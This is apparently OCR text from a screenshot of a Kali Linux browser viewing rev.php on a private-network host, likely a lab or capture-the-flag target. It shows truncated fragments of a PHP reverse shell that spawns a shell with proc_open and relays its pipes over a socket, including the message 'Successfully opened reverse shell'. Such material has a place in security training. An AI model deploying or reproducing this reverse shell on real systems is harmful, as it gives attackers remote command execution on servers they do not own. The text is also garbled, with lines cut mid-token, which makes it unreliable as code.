 10.10.141.85/rev.php
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write
$descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[
stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if (feof($sock)) { printit("ERR
terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $
$chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printi
fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_
fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>